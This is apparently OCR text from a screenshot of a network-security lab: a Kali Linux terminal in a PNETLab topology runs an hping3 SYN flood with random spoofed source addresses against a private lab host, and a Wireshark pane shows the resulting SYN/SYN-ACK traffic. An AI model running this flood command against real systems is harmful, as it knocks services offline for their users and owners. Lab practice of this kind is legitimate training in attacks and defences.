 Tech Learning Made Ea
Hands-On Lab Training
PNETLab | Topology
ChatGPT
ettercap شرح - YouTube
Not secure
192.168.146.128/legacy/topology#
zahrra55 (Zahraa )
Express VPN
LastPass password...
Kick Start - Google'...
Translate
الصفحة الرئيسية
Watch - Problem W...
web design
Other favorites
Terminal
Linux2023
sw9
VPC39
1 2 3 4
2:56
Floppy Dis
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
--- 192.168.16.3 hping statistic ---
7455410 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root@kali)-[~]
# ping 192.168.16.3
PING 192.168.16.3 (192.168.16.3) 56(84) bytes of data.
64 bytes from 192.168.16.3: icmp_seq=1 ttl=60 time=65.6 ms
64 bytes from 192.168.16.3: icmp_seq=2 ttl=60 time=45.2 ms
64 bytes from 192.168.16.3: icmp_seq=3 ttl=60 time=64.4 ms
64 bytes from 192.168.16.3: icmp_seq=4 ttl=60 time=100 ms
64 bytes from 192.168.16.3: icmp_seq=5 ttl=60 time=79.7 ms
^C
--- 192.168.16.3 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4009ms
rtt min/avg/max/mdev = 45.183/71.082/100.447/18.338 ms
(root@kali)-[~]
# hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.16.3
HPING 192.168.16.3 (eth0 192.168.16.3): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
TIVE &COSTUMER SERVICE
LEGAL & QUILITY ASSURANCE
Notifications
VPC39 eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1635 564.270070191 160.50.85.81 192.168.16.3 TCP 174 1601 → 80 [SYN] Seq=0 Wi
1636 564.270086303 192.168.16.3 160.50.85.81 TCP 54 80 → 1601 [SYN, ACK] Seq
1637 564.270095735 108.103.0.172 192.168.16.3 TCP 174 1602 → 80 [SYN] Seq=0 Wi
1638 564.270111629 192.168.16.3 108.103.0.172 TCP 54 80 → 1602 [SYN, ACK] Seq
1639 564.270121257 67.13.187.131 192.168.16.3 TCP 174 1603 → 80 [SYN] Seq=0 Wi
1640 564.270137645 192.168.16.3 67.13.187.131 TCP 54 80 → 1603 [SYN, ACK] Seq
1641 564.270147601 152.133.167.225 192.168.16.3 TCP 174 1604 → 80 [SYN] Seq=0 Wi
1642 564.270163932 192.168.16.3 152.133.167.225 TCP 54 80 → 1604 [SYN, ACK] Seq
1643 564.270173454 121.131.35.100 192.168.16.3 TCP 174 1605 → 80 [SYN] Seq=0 Wi
1644 564.270189762 192.168.16.3 121.131.35.100 TCP 54 80 → 1605 [SYN, ACK] Seq
1645 564.270199137 27.237.139.140 192.168.16.3 TCP 174 1606 → 80 [SYN] Seq=0 Wi
1646 564.270215141 192.168.16.3 27.237.139.140 TCP 54 80 → 1606 [SYN, ACK] Seq
1647 564.270225211 132.195.102.12 192.168.16.3 TCP 174 1607 → 80 [SYN] Seq=0 Wi
1648 564.270240244 192.168.16.3 132.195.102.12 TCP 54 80 → 1607 [SYN, ACK] Seq
1649 564.270250072 109.100.134.157 192.168.16.3 TCP 174 1608 → 80 [SYN] Seq=0 Wi
1650 564.270266229 192.168.16.3 109.100.134.157 TCP 54 80 → 1608 [SYN, ACK] Seq
1651 564.270276388 25.158.25.195 192.168.16.3 TCP 174 1609 → 80 [SYN] Seq=0 Wi
1652 564.270292476 192.168.16.3 25.158.25.195 TCP 54 80 → 1609 [SYN, ACK] Seq
1653 564.270302246 136.185.49.128 192.168.16.3 TCP 174 1610 → 80 [SYN] Seq=0 Wi
1654 564.270319072 192.168.16.3 136.185.49.128 TCP 54 80 → 1610 [SYN, ACK] Seq
Frame 1: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface eth0, id 0
Ethernet II, Src: 92:23:9c:e3:c0:16 (92:23:9c:e3:c0:16), Dst: IPv6mcast_02 (33:33:00:00:00:02)
Internet Protocol Version 6, Src: fe80::9023:9cff:fee3:c016, Dst: ff02::2
Internet Control Message Protocol v6
0000 33 33 00 00 00 02 92 23 9c e3 c0 16 86 dd 60 00 33····# ······`·
0010 00 00 00 10 3a ff fe 80 00 00 00 00 00 00 90 23 ····:··· ·······#
0020 9c ff fe e3 c0 16 ff 02 00 00 00 00 00 00 00 00 ········ ········
0030 00 00 00 00 00 02 85 00 a0 f2 00 00 00 00 01 01 ········ ········
0040 92 23 9c e3 c0 16 ·#····
Ready to load or capture
Packets: 1654 · Displayed: 1654 (100.0%)
Profile: Default
Search
ENG
9:56 AM
3/16/2024